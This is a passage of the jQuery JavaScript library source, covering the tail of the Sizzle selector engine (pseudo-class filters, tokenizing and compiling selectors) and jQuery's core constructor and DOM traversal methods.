                    } ),

                    // Miscellaneous
                    "target": function( elem ) {
                        var hash = window.location && window.location.hash;
                        return hash && hash.slice( 1 ) === elem.id;
                    },

                    "root": function( elem ) {
                        return elem === docElem;
                    },

                    "focus": function( elem ) {
                        return elem === document.activeElement &&
                            ( !document.hasFocus || document.hasFocus() ) &&
                            !!( elem.type || elem.href || ~elem.tabIndex );
                    },

                    // Boolean properties
                    "enabled": createDisabledPseudo( false ),
                    "disabled": createDisabledPseudo( true ),

                    "checked": function( elem ) {

                        // In CSS3, :checked should return both checked and selected elements
                        // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
                        var nodeName = elem.nodeName.toLowerCase();
                        return ( nodeName === "input" && !!elem.checked ) ||
                            ( nodeName === "option" && !!elem.selected );
                    },

                    "selected": function( elem ) {

                        // Accessing this property makes selected-by-default
                        // options in Safari work properly
                        if ( elem.parentNode ) {
                            // eslint-disable-next-line no-unused-expressions
                            elem.parentNode.selectedIndex;
                        }

                        return elem.selected === true;
                    },

                    // Contents
                    "empty": function( elem ) {

                        // http://www.w3.org/TR/selectors/#empty-pseudo
                        // :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
                        //   but not by others (comment: 8; processing instruction: 7; etc.)
                        // nodeType < 6 works because attributes (2) do not appear as children
                        for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
                            if ( elem.nodeType < 6 ) {
                                return false;
                            }
                        }
                        return true;
                    },

                    "parent": function( elem ) {
                        return !Expr.pseudos[ "empty" ]( elem );
                    },

                    // Element/input types
                    "header": function( elem ) {
                        return rheader.test( elem.nodeName );
                    },

                    "input": function( elem ) {
                        return rinputs.test( elem.nodeName );
                    },

                    "button": function( elem ) {
                        var name = elem.nodeName.toLowerCase();
                        return name === "input" && elem.type === "button" || name === "button";
                    },

                    "text": function( elem ) {
                        var attr;
                        return elem.nodeName.toLowerCase() === "input" &&
                            elem.type === "text" &&

                            // Support: IE<8
                            // New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
                            ( ( attr = elem.getAttribute( "type" ) ) == null ||
                                attr.toLowerCase() === "text" );
                    },

                    // Position-in-collection
                    "first": createPositionalPseudo( function() {
                        return [ 0 ];
                    } ),

                    "last": createPositionalPseudo( function( _matchIndexes, length ) {
                        return [ length - 1 ];
                    } ),

                    "eq": createPositionalPseudo( function( _matchIndexes, length, argument ) {
                        return [ argument < 0 ? argument + length : argument ];
                    } ),

                    "even": createPositionalPseudo( function( matchIndexes, length ) {
                        var i = 0;
                        for ( ; i < length; i += 2 ) {
                            matchIndexes.push( i );
                        }
                        return matchIndexes;
                    } ),

                    "odd": createPositionalPseudo( function( matchIndexes, length ) {
                        var i = 1;
                        for ( ; i < length; i += 2 ) {
                            matchIndexes.push( i );
                        }
                        return matchIndexes;
                    } ),

                    "lt": createPositionalPseudo( function( matchIndexes, length, argument ) {
                        var i = argument < 0 ?
                            argument + length :
                            argument > length ?
                                length :
                                argument;
                        for ( ; --i >= 0; ) {
                            matchIndexes.push( i );
                        }
                        return matchIndexes;
                    } ),

                    "gt": createPositionalPseudo( function( matchIndexes, length, argument ) {
                        var i = argument < 0 ? argument + length : argument;
                        for ( ; ++i < length; ) {
                            matchIndexes.push( i );
                        }
                        return matchIndexes;
                    } )
                }
            };

            Expr.pseudos[ "nth" ] = Expr.pseudos[ "eq" ];

// Add button/input type pseudos
            for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
                Expr.pseudos[ i ] = createInputPseudo( i );
            }
            for ( i in { submit: true, reset: true } ) {
                Expr.pseudos[ i ] = createButtonPseudo( i );
            }

// Easy API for creating new setFilters
            function setFilters() {}
            setFilters.prototype = Expr.filters = Expr.pseudos;
            Expr.setFilters = new setFilters();

            tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
                var matched, match, tokens, type,
                    soFar, groups, preFilters,
                    cached = tokenCache[ selector + " " ];

                if ( cached ) {
                    return parseOnly ? 0 : cached.slice( 0 );
                }

                soFar = selector;
                groups = [];
                preFilters = Expr.preFilter;

                while ( soFar ) {

                    // Comma and first run
                    if ( !matched || ( match = rcomma.exec( soFar ) ) ) {
                        if ( match ) {

                            // Don't consume trailing commas as valid
                            soFar = soFar.slice( match[ 0 ].length ) || soFar;
                        }
                        groups.push( ( tokens = [] ) );
                    }

                    matched = false;

                    // Combinators
                    if ( ( match = rcombinators.exec( soFar ) ) ) {
                        matched = match.shift();
                        tokens.push( {
                            value: matched,

                            // Cast descendant combinators to space
                            type: match[ 0 ].replace( rtrim, " " )
                        } );
                        soFar = soFar.slice( matched.length );
                    }

                    // Filters
                    for ( type in Expr.filter ) {
                        if ( ( match = matchExpr[ type ].exec( soFar ) ) && ( !preFilters[ type ] ||
                            ( match = preFilters[ type ]( match ) ) ) ) {
                            matched = match.shift();
                            tokens.push( {
                                value: matched,
                                type: type,
                                matches: match
                            } );
                            soFar = soFar.slice( matched.length );
                        }
                    }

                    if ( !matched ) {
                        break;
                    }
                }

                // Return the length of the invalid excess
                // if we're just parsing
                // Otherwise, throw an error or return tokens
                return parseOnly ?
                    soFar.length :
                    soFar ?
                        Sizzle.error( selector ) :

                        // Cache the tokens
                        tokenCache( selector, groups ).slice( 0 );
            };

            function toSelector( tokens ) {
                var i = 0,
                    len = tokens.length,
                    selector = "";
                for ( ; i < len; i++ ) {
                    selector += tokens[ i ].value;
                }
                return selector;
            }

            function addCombinator( matcher, combinator, base ) {
                var dir = combinator.dir,
                    skip = combinator.next,
                    key = skip || dir,
                    checkNonElements = base && key === "parentNode",
                    doneName = done++;

                return combinator.first ?

                    // Check against closest ancestor/preceding element
                    function( elem, context, xml ) {
                        while ( ( elem = elem[ dir ] ) ) {
                            if ( elem.nodeType === 1 || checkNonElements ) {
                                return matcher( elem, context, xml );
                            }
                        }
                        return false;
                    } :

                    // Check against all ancestor/preceding elements
                    function( elem, context, xml ) {
                        var oldCache, uniqueCache, outerCache,
                            newCache = [ dirruns, doneName ];

                        // We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
                        if ( xml ) {
                            while ( ( elem = elem[ dir ] ) ) {
                                if ( elem.nodeType === 1 || checkNonElements ) {
                                    if ( matcher( elem, context, xml ) ) {
                                        return true;
                                    }
                                }
                            }
                        } else {
                            while ( ( elem = elem[ dir ] ) ) {
                                if ( elem.nodeType === 1 || checkNonElements ) {
                                    outerCache = elem[ expando ] || ( elem[ expando ] = {} );

                                    // Support: IE <9 only
                                    // Defend against cloned attroperties (jQuery gh-1709)
                                    uniqueCache = outerCache[ elem.uniqueID ] ||
                                        ( outerCache[ elem.uniqueID ] = {} );

                                    if ( skip && skip === elem.nodeName.toLowerCase() ) {
                                        elem = elem[ dir ] || elem;
                                    } else if ( ( oldCache = uniqueCache[ key ] ) &&
                                        oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

                                        // Assign to newCache so results back-propagate to previous elements
                                        return ( newCache[ 2 ] = oldCache[ 2 ] );
                                    } else {

                                        // Reuse newcache so results back-propagate to previous elements
                                        uniqueCache[ key ] = newCache;

                                        // A match means we're done; a fail means we have to keep checking
                                        if ( ( newCache[ 2 ] = matcher( elem, context, xml ) ) ) {
                                            return true;
                                        }
                                    }
                                }
                            }
                        }
                        return false;
                    };
            }

            function elementMatcher( matchers ) {
                return matchers.length > 1 ?
                    function( elem, context, xml ) {
                        var i = matchers.length;
                        while ( i-- ) {
                            if ( !matchers[ i ]( elem, context, xml ) ) {
                                return false;
                            }
                        }
                        return true;
                    } :
                    matchers[ 0 ];
            }

            function multipleContexts( selector, contexts, results ) {
                var i = 0,
                    len = contexts.length;
                for ( ; i < len; i++ ) {
                    Sizzle( selector, contexts[ i ], results );
                }
                return results;
            }

            function condense( unmatched, map, filter, context, xml ) {
                var elem,
                    newUnmatched = [],
                    i = 0,
                    len = unmatched.length,
                    mapped = map != null;

                for ( ; i < len; i++ ) {
                    if ( ( elem = unmatched[ i ] ) ) {
                        if ( !filter || filter( elem, context, xml ) ) {
                            newUnmatched.push( elem );
                            if ( mapped ) {
                                map.push( i );
                            }
                        }
                    }
                }

                return newUnmatched;
            }

            function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
                if ( postFilter && !postFilter[ expando ] ) {
                    postFilter = setMatcher( postFilter );
                }
                if ( postFinder && !postFinder[ expando ] ) {
                    postFinder = setMatcher( postFinder, postSelector );
                }
                return markFunction( function( seed, results, context, xml ) {
                    var temp, i, elem,
                        preMap = [],
                        postMap = [],
                        preexisting = results.length,

                        // Get initial elements from seed or context
                        elems = seed || multipleContexts(
                            selector || "*",
                            context.nodeType ? [ context ] : context,
                            []
                        ),

                        // Prefilter to get matcher input, preserving a map for seed-results synchronization
                        matcherIn = preFilter && ( seed || !selector ) ?
                            condense( elems, preMap, preFilter, context, xml ) :
                            elems,

                        matcherOut = matcher ?

                            // If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
                            postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

                                // ...intermediate processing is necessary
                                [] :

                                // ...otherwise use results directly
                                results :
                            matcherIn;

                    // Find primary matches
                    if ( matcher ) {
                        matcher( matcherIn, matcherOut, context, xml );
                    }

                    // Apply postFilter
                    if ( postFilter ) {
                        temp = condense( matcherOut, postMap );
                        postFilter( temp, [], context, xml );

                        // Un-match failing elements by moving them back to matcherIn
                        i = temp.length;
                        while ( i-- ) {
                            if ( ( elem = temp[ i ] ) ) {
                                matcherOut[ postMap[ i ] ] = !( matcherIn[ postMap[ i ] ] = elem );
                            }
                        }
                    }

                    if ( seed ) {
                        if ( postFinder || preFilter ) {
                            if ( postFinder ) {

                                // Get the final matcherOut by condensing this intermediate into postFinder contexts
                                temp = [];
                                i = matcherOut.length;
                                while ( i-- ) {
                                    if ( ( elem = matcherOut[ i ] ) ) {

                                        // Restore matcherIn since elem is not yet a final match
                                        temp.push( ( matcherIn[ i ] = elem ) );
                                    }
                                }
                                postFinder( null, ( matcherOut = [] ), temp, xml );
                            }

                            // Move matched elements from seed to results to keep them synchronized
                            i = matcherOut.length;
                            while ( i-- ) {
                                if ( ( elem = matcherOut[ i ] ) &&
                                    ( temp = postFinder ? indexOf( seed, elem ) : preMap[ i ] ) > -1 ) {

                                    seed[ temp ] = !( results[ temp ] = elem );
                                }
                            }
                        }

                        // Add elements to results, through postFinder if defined
                    } else {
                        matcherOut = condense(
                            matcherOut === results ?
                                matcherOut.splice( preexisting, matcherOut.length ) :
                                matcherOut
                        );
                        if ( postFinder ) {
                            postFinder( null, results, matcherOut, xml );
                        } else {
                            push.apply( results, matcherOut );
                        }
                    }
                } );
            }

            function matcherFromTokens( tokens ) {
                var checkContext, matcher, j,
                    len = tokens.length,
                    leadingRelative = Expr.relative[ tokens[ 0 ].type ],
                    implicitRelative = leadingRelative || Expr.relative[ " " ],
                    i = leadingRelative ? 1 : 0,

                    // The foundational matcher ensures that elements are reachable from top-level context(s)
                    matchContext = addCombinator( function( elem ) {
                        return elem === checkContext;
                    }, implicitRelative, true ),
                    matchAnyContext = addCombinator( function( elem ) {
                        return indexOf( checkContext, elem ) > -1;
                    }, implicitRelative, true ),
                    matchers = [ function( elem, context, xml ) {
                        var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
                            ( checkContext = context ).nodeType ?
                                matchContext( elem, context, xml ) :
                                matchAnyContext( elem, context, xml ) );

                        // Avoid hanging onto element (issue #299)
                        checkContext = null;
                        return ret;
                    } ];

                for ( ; i < len; i++ ) {
                    if ( ( matcher = Expr.relative[ tokens[ i ].type ] ) ) {
                        matchers = [ addCombinator( elementMatcher( matchers ), matcher ) ];
                    } else {
                        matcher = Expr.filter[ tokens[ i ].type ].apply( null, tokens[ i ].matches );

                        // Return special upon seeing a positional matcher
                        if ( matcher[ expando ] ) {

                            // Find the next relative operator (if any) for proper handling
                            j = ++i;
                            for ( ; j < len; j++ ) {
                                if ( Expr.relative[ tokens[ j ].type ] ) {
                                    break;
                                }
                            }
                            return setMatcher(
                                i > 1 && elementMatcher( matchers ),
                                i > 1 && toSelector(

                                    // If the preceding token was a descendant combinator, insert an implicit any-element `*`
                                    tokens
                                        .slice( 0, i - 1 )
                                        .concat( { value: tokens[ i - 2 ].type === " " ? "*" : "" } )
                                ).replace( rtrim, "$1" ),
                                matcher,
                                i < j && matcherFromTokens( tokens.slice( i, j ) ),
                                j < len && matcherFromTokens( ( tokens = tokens.slice( j ) ) ),
                                j < len && toSelector( tokens )
                            );
                        }
                        matchers.push( matcher );
                    }
                }

                return elementMatcher( matchers );
            }

            function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
                var bySet = setMatchers.length > 0,
                    byElement = elementMatchers.length > 0,
                    superMatcher = function( seed, context, xml, results, outermost ) {
                        var elem, j, matcher,
                            matchedCount = 0,
                            i = "0",
                            unmatched = seed && [],
                            setMatched = [],
                            contextBackup = outermostContext,

                            // We must always have either seed elements or outermost context
                            elems = seed || byElement && Expr.find[ "TAG" ]( "*", outermost ),

                            // Use integer dirruns iff this is the outermost matcher
                            dirrunsUnique = ( dirruns += contextBackup == null ? 1 : Math.random() || 0.1 ),
                            len = elems.length;

                        if ( outermost ) {

                            // Support: IE 11+, Edge 17 - 18+
                            // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                            // two documents; shallow comparisons work.
                            // eslint-disable-next-line eqeqeq
                            outermostContext = context == document || context || outermost;
                        }

                        // Add elements passing elementMatchers directly to results
                        // Support: IE<9, Safari
                        // Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
                        for ( ; i !== len && ( elem = elems[ i ] ) != null; i++ ) {
                            if ( byElement && elem ) {
                                j = 0;

                                // Support: IE 11+, Edge 17 - 18+
                                // IE/Edge sometimes throw a "Permission denied" error when strict-comparing
                                // two documents; shallow comparisons work.
                                // eslint-disable-next-line eqeqeq
                                if ( !context && elem.ownerDocument != document ) {
                                    setDocument( elem );
                                    xml = !documentIsHTML;
                                }
                                while ( ( matcher = elementMatchers[ j++ ] ) ) {
                                    if ( matcher( elem, context || document, xml ) ) {
                                        results.push( elem );
                                        break;
                                    }
                                }
                                if ( outermost ) {
                                    dirruns = dirrunsUnique;
                                }
                            }

                            // Track unmatched elements for set filters
                            if ( bySet ) {

                                // They will have gone through all possible matchers
                                if ( ( elem = !matcher && elem ) ) {
                                    matchedCount--;
                                }

                                // Lengthen the array for every element, matched or not
                                if ( seed ) {
                                    unmatched.push( elem );
                                }
                            }
                        }

                        // `i` is now the count of elements visited above, and adding it to `matchedCount`
                        // makes the latter nonnegative.
                        matchedCount += i;

                        // Apply set filters to unmatched elements
                        // NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
                        // equals `i`), unless we didn't visit _any_ elements in the above loop because we have
                        // no element matchers and no seed.
                        // Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
                        // case, which will result in a "00" `matchedCount` that differs from `i` but is also
                        // numerically zero.
                        if ( bySet && i !== matchedCount ) {
                            j = 0;
                            while ( ( matcher = setMatchers[ j++ ] ) ) {
                                matcher( unmatched, setMatched, context, xml );
                            }

                            if ( seed ) {

                                // Reintegrate element matches to eliminate the need for sorting
                                if ( matchedCount > 0 ) {
                                    while ( i-- ) {
                                        if ( !( unmatched[ i ] || setMatched[ i ] ) ) {
                                            setMatched[ i ] = pop.call( results );
                                        }
                                    }
                                }

                                // Discard index placeholder values to get only actual matches
                                setMatched = condense( setMatched );
                            }

                            // Add matches to results
                            push.apply( results, setMatched );

                            // Seedless set matches succeeding multiple successful matchers stipulate sorting
                            if ( outermost && !seed && setMatched.length > 0 &&
                                ( matchedCount + setMatchers.length ) > 1 ) {

                                Sizzle.uniqueSort( results );
                            }
                        }

                        // Override manipulation of globals by nested matchers
                        if ( outermost ) {
                            dirruns = dirrunsUnique;
                            outermostContext = contextBackup;
                        }

                        return unmatched;
                    };

                return bySet ?
                    markFunction( superMatcher ) :
                    superMatcher;
            }

            compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
                var i,
                    setMatchers = [],
                    elementMatchers = [],
                    cached = compilerCache[ selector + " " ];

                if ( !cached ) {

                    // Generate a function of recursive functions that can be used to check each element
                    if ( !match ) {
                        match = tokenize( selector );
                    }
                    i = match.length;
                    while ( i-- ) {
                        cached = matcherFromTokens( match[ i ] );
                        if ( cached[ expando ] ) {
                            setMatchers.push( cached );
                        } else {
                            elementMatchers.push( cached );
                        }
                    }

                    // Cache the compiled function
                    cached = compilerCache(
                        selector,
                        matcherFromGroupMatchers( elementMatchers, setMatchers )
                    );

                    // Save selector and tokenization
                    cached.selector = selector;
                }
                return cached;
            };

            /**
             * A low-level selection function that works with Sizzle's compiled
             *  selector functions
             * @param {String|Function} selector A selector or a pre-compiled
             *  selector function built with Sizzle.compile
             * @param {Element} context
             * @param {Array} [results]
             * @param {Array} [seed] A set of elements to match against
             */
            select = Sizzle.select = function( selector, context, results, seed ) {
                var i, tokens, token, type, find,
                    compiled = typeof selector === "function" && selector,
                    match = !seed && tokenize( ( selector = compiled.selector || selector ) );

                results = results || [];

                // Try to minimize operations if there is only one selector in the list and no seed
                // (the latter of which guarantees us context)
                if ( match.length === 1 ) {

                    // Reduce context if the leading compound selector is an ID
                    tokens = match[ 0 ] = match[ 0 ].slice( 0 );
                    if ( tokens.length > 2 && ( token = tokens[ 0 ] ).type === "ID" &&
                        context.nodeType === 9 && documentIsHTML && Expr.relative[ tokens[ 1 ].type ] ) {

                        context = ( Expr.find[ "ID" ]( token.matches[ 0 ]
                            .replace( runescape, funescape ), context ) || [] )[ 0 ];
                        if ( !context ) {
                            return results;

                            // Precompiled matchers will still verify ancestry, so step up a level
                        } else if ( compiled ) {
                            context = context.parentNode;
                        }

                        selector = selector.slice( tokens.shift().value.length );
                    }

                    // Fetch a seed set for right-to-left matching
                    i = matchExpr[ "needsContext" ].test( selector ) ? 0 : tokens.length;
                    while ( i-- ) {
                        token = tokens[ i ];

                        // Abort if we hit a combinator
                        if ( Expr.relative[ ( type = token.type ) ] ) {
                            break;
                        }
                        if ( ( find = Expr.find[ type ] ) ) {

                            // Search, expanding context for leading sibling combinators
                            if ( ( seed = find(
                                token.matches[ 0 ].replace( runescape, funescape ),
                                rsibling.test( tokens[ 0 ].type ) && testContext( context.parentNode ) ||
                                context
                            ) ) ) {

                                // If seed is empty or no tokens remain, we can return early
                                tokens.splice( i, 1 );
                                selector = seed.length && toSelector( tokens );
                                if ( !selector ) {
                                    push.apply( results, seed );
                                    return results;
                                }

                                break;
                            }
                        }
                    }
                }

                // Compile and execute a filtering function if one is not provided
                // Provide `match` to avoid retokenization if we modified the selector above
                ( compiled || compile( selector, match ) )(
                    seed,
                    context,
                    !documentIsHTML,
                    results,
                    !context || rsibling.test( selector ) && testContext( context.parentNode ) || context
                );
                return results;
            };

// One-time assignments

// Sort stability
            support.sortStable = expando.split( "" ).sort( sortOrder ).join( "" ) === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
            support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
            setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
            support.sortDetached = assert( function( el ) {

                // Should return 1, but returns 4 (following)
                return el.compareDocumentPosition( document.createElement( "fieldset" ) ) & 1;
            } );

// Support: IE<8
// Prevent attribute/property "interpolation"
// https://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
            if ( !assert( function( el ) {
                el.innerHTML = "<a href='#'></a>";
                return el.firstChild.getAttribute( "href" ) === "#";
            } ) ) {
                addHandle( "type|href|height|width", function( elem, name, isXML ) {
                    if ( !isXML ) {
                        return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
                    }
                } );
            }

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
            if ( !support.attributes || !assert( function( el ) {
                el.innerHTML = "<input/>";
                el.firstChild.setAttribute( "value", "" );
                return el.firstChild.getAttribute( "value" ) === "";
            } ) ) {
                addHandle( "value", function( elem, _name, isXML ) {
                    if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
                        return elem.defaultValue;
                    }
                } );
            }

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
            if ( !assert( function( el ) {
                return el.getAttribute( "disabled" ) == null;
            } ) ) {
                addHandle( booleans, function( elem, name, isXML ) {
                    var val;
                    if ( !isXML ) {
                        return elem[ name ] === true ? name.toLowerCase() :
                            ( val = elem.getAttributeNode( name ) ) && val.specified ?
                                val.value :
                                null;
                    }
                } );
            }

            return Sizzle;

        } )( window );



    jQuery.find = Sizzle;
    jQuery.expr = Sizzle.selectors;

// Deprecated
    jQuery.expr[ ":" ] = jQuery.expr.pseudos;
    jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
    jQuery.text = Sizzle.getText;
    jQuery.isXMLDoc = Sizzle.isXML;
    jQuery.contains = Sizzle.contains;
    jQuery.escapeSelector = Sizzle.escape;




    var dir = function( elem, dir, until ) {
        var matched = [],
            truncate = until !== undefined;

        while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
            if ( elem.nodeType === 1 ) {
                if ( truncate && jQuery( elem ).is( until ) ) {
                    break;
                }
                matched.push( elem );
            }
        }
        return matched;
    };


    var siblings = function( n, elem ) {
        var matched = [];

        for ( ; n; n = n.nextSibling ) {
            if ( n.nodeType === 1 && n !== elem ) {
                matched.push( n );
            }
        }

        return matched;
    };


    var rneedsContext = jQuery.expr.match.needsContext;



    function nodeName( elem, name ) {

        return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();

    }
    var rsingleTag = ( /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i );



// Implement the identical functionality for filter and not
    function winnow( elements, qualifier, not ) {
        if ( isFunction( qualifier ) ) {
            return jQuery.grep( elements, function( elem, i ) {
                return !!qualifier.call( elem, i, elem ) !== not;
            } );
        }

        // Single element
        if ( qualifier.nodeType ) {
            return jQuery.grep( elements, function( elem ) {
                return ( elem === qualifier ) !== not;
            } );
        }

        // Arraylike of elements (jQuery, arguments, Array)
        if ( typeof qualifier !== "string" ) {
            return jQuery.grep( elements, function( elem ) {
                return ( indexOf.call( qualifier, elem ) > -1 ) !== not;
            } );
        }

        // Filtered directly for both simple and complex selectors
        return jQuery.filter( qualifier, elements, not );
    }

    jQuery.filter = function( expr, elems, not ) {
        var elem = elems[ 0 ];

        if ( not ) {
            expr = ":not(" + expr + ")";
        }

        if ( elems.length === 1 && elem.nodeType === 1 ) {
            return jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [];
        }

        return jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
            return elem.nodeType === 1;
        } ) );
    };

    jQuery.fn.extend( {
        find: function( selector ) {
            var i, ret,
                len = this.length,
                self = this;

            if ( typeof selector !== "string" ) {
                return this.pushStack( jQuery( selector ).filter( function() {
                    for ( i = 0; i < len; i++ ) {
                        if ( jQuery.contains( self[ i ], this ) ) {
                            return true;
                        }
                    }
                } ) );
            }

            ret = this.pushStack( [] );

            for ( i = 0; i < len; i++ ) {
                jQuery.find( selector, self[ i ], ret );
            }

            return len > 1 ? jQuery.uniqueSort( ret ) : ret;
        },
        filter: function( selector ) {
            return this.pushStack( winnow( this, selector || [], false ) );
        },
        not: function( selector ) {
            return this.pushStack( winnow( this, selector || [], true ) );
        },
        is: function( selector ) {
            return !!winnow(
                this,

                // If this is a positional/relative selector, check membership in the returned set
                // so $("p:first").is("p:last") won't return true for a doc with two "p".
                typeof selector === "string" && rneedsContext.test( selector ) ?
                    jQuery( selector ) :
                    selector || [],
                false
            ).length;
        }
    } );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
    var rootjQuery,

        // A simple way to check for HTML strings
        // Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
        // Strict HTML recognition (#11290: must start with <)
        // Shortcut simple #id case for speed
        rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,

        init = jQuery.fn.init = function( selector, context, root ) {
            var match, elem;

            // HANDLE: $(""), $(null), $(undefined), $(false)
            if ( !selector ) {
                return this;
            }

            // Method init() accepts an alternate rootjQuery
            // so migrate can support jQuery.sub (gh-2101)
            root = root || rootjQuery;

            // Handle HTML strings
            if ( typeof selector === "string" ) {
                if ( selector[ 0 ] === "<" &&
                    selector[ selector.length - 1 ] === ">" &&
                    selector.length >= 3 ) {

                    // Assume that strings that start and end with <> are HTML and skip the regex check
                    match = [ null, selector, null ];

                } else {
                    match = rquickExpr.exec( selector );
                }

                // Match html or make sure no context is specified for #id
                if ( match && ( match[ 1 ] || !context ) ) {

                    // HANDLE: $(html) -> $(array)
                    if ( match[ 1 ] ) {
                        context = context instanceof jQuery ? context[ 0 ] : context;

                        // Option to run scripts is true for back-compat
                        // Intentionally let the error be thrown if parseHTML is not present
                        jQuery.merge( this, jQuery.parseHTML(
                            match[ 1 ],
                            context && context.nodeType ? context.ownerDocument || context : document,
                            true
                        ) );

                        // HANDLE: $(html, props)
                        if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
                            for ( match in context ) {

                                // Properties of context are called as methods if possible
                                if ( isFunction( this[ match ] ) ) {
                                    this[ match ]( context[ match ] );

                                    // ...and otherwise set as attributes
                                } else {
                                    this.attr( match, context[ match ] );
                                }
                            }
                        }

                        return this;

                        // HANDLE: $(#id)
                    } else {
                        elem = document.getElementById( match[ 2 ] );

                        if ( elem ) {

                            // Inject the element directly into the jQuery object
                            this[ 0 ] = elem;
                            this.length = 1;
                        }
                        return this;
                    }

                    // HANDLE: $(expr, $(...))
                } else if ( !context || context.jquery ) {
                    return ( context || root ).find( selector );

                    // HANDLE: $(expr, context)
                    // (which is just equivalent to: $(context).find(expr)
                } else {
                    return this.constructor( context ).find( selector );
                }

                // HANDLE: $(DOMElement)
            } else if ( selector.nodeType ) {
                this[ 0 ] = selector;
                this.length = 1;
                return this;

                // HANDLE: $(function)
                // Shortcut for document ready
            } else if ( isFunction( selector ) ) {
                return root.ready !== undefined ?
                    root.ready( selector ) :

                    // Execute immediately if ready is not present
                    selector( jQuery );
            }

            return jQuery.makeArray( selector, this );
        };

// Give the init function the jQuery prototype for later instantiation
    init.prototype = jQuery.fn;

// Initialize central reference
    rootjQuery = jQuery( document );


    var rparentsprev = /^(?:parents|prev(?:Until|All))/,

        // Methods guaranteed to produce a unique set when starting from a unique set
        guaranteedUnique = {
            children: true,
            contents: true,
            next: true,
            prev: true
        };

    jQuery.fn.extend( {
        has: function( target ) {
            var targets = jQuery( target, this ),
                l = targets.length;

            return this.filter( function() {
                var i = 0;
                for ( ; i < l; i++ ) {
                    if ( jQuery.contains( this, targets[ i ] ) ) {
                        return true;
                    }
                }
            } );
        },

        closest: function( selectors, context ) {
            var cur,
                i = 0,
                l = this.length,
                matched = [],
                targets = typeof selectors !== "string" && jQuery( selectors );

            // Positional selectors never match, since there's no _selection_ context
            if ( !rneedsContext.test( selectors ) ) {
                for ( ; i < l; i++ ) {
                    for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

                        // Always skip document fragments
                        if ( cur.nodeType < 11 && ( targets ?
                            targets.index( cur ) > -1 :

                            // Don't pass non-elements to Sizzle
                            cur.nodeType === 1 &&
                            jQuery.find.matchesSelector( cur, selectors ) ) ) {

                            matched.push( cur );
                            break;
                        }
                    }
                }
            }

            return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
        },

        // Determine the position of an element within the set
        index: function( elem ) {

            // No argument, return index in parent
            if ( !elem ) {
                return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
            }

            // Index in selector
            if ( typeof elem === "string" ) {
                return indexOf.call( jQuery( elem ), this[ 0 ] );
            }

            // Locate the position of the desired element
            return indexOf.call( this,

                // If it receives a jQuery object, the first element is used
                elem.jquery ? elem[ 0 ] : elem
            );
        },

        add: function( selector, context ) {
            return this.pushStack(
                jQuery.uniqueSort(
                    jQuery.merge( this.get(), jQuery( selector, context ) )
                )
            );
        },

        addBack: function( selector ) {
            return this.add( selector == null ?
                this.prevObject : this.prevObject.filter( selector )
            );
        }
    } );

    function sibling( cur, dir ) {
        while ( ( cur = cur[ dir ] ) && cur.nodeType !== 1 ) {}
        return cur;
    }

    jQuery.each( {
        parent: function( elem ) {
            var parent = elem.parentNode;
            return parent && parent.nodeType !== 11 ? parent : null;
        },
        parents: function( elem ) {
            return dir( elem, "parentNode" );
        },
        parentsUntil: function( elem, _i, until ) {
            return dir( elem, "parentNode", until );
        },
        next: function( elem ) {
            return sibling( elem, "nextSibling" );
        },
        prev: function( elem ) {
            return sibling( elem, "previousSibling" );
        },
        nextAll: function( elem ) {
            return dir( elem, "nextSibling" );
        },
        prevAll: function( elem ) {
            return dir( elem, "previousSibling" );
        },
        nextUntil: function( elem, _i, until ) {
            return dir( elem, "nextSibling", until );
        },
        prevUntil: function( elem, _i, until ) {
            return dir( elem, "previousSibling", until );
        },
        siblings: function( elem ) {
            return siblings( ( elem.parentNode || {} ).firstChild, elem );
        },
        children: function( elem ) {
            return siblings( elem.firstChild );
        },
        contents: function( elem ) {
            if ( elem.contentDocument != null &&

                // Support: IE 11+
                // <object> elements with no `data` attribute has an object
                // `contentDocument` with a `null` prototype.
                getProto( elem.contentDocument ) ) {

                return elem.contentDocument;
            }

            // Support: IE 9 - 11 only, iOS 7 only, Android Browser <=4.3 only
            // Treat the template element as a regular one in browsers that
            // don't support it.
            if ( nodeName( elem, "template" ) ) {
                elem = elem.content || elem;
            }

            return jQuery.merge( [], elem.childNodes );
        }
    }, function( name, fn ) {
        jQuery.fn[ name ] = function( until, selector ) {
